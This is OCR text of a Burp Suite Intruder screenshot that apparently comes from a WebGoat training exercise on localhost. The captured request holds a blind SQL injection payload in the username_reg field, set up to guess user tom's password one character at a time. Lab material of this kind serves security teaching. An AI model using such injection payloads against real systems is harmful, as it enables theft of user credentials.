 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Tempo...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://localhost:8080 Update Host header to match target
Clear §
3 Content-Length: 110
4 sec-ch-ua:
Auto §
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
Refresh
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
10 sec-ch-ua-platform: ""
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8080/WebGoat/start.mvc
16 Accept-Encoding: gzip, deflate
17 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
18 Cookie: JSESSIONID=
19 Connection: close
20
21 username_reg=tom'+AND+substring(password,1,24)='thisisasecretfortomonl§2§&
email_reg=a%40a.a&password_reg=a&confirm_password_reg=a
? Search... 1 highlight Clear
1 payload position Length: 849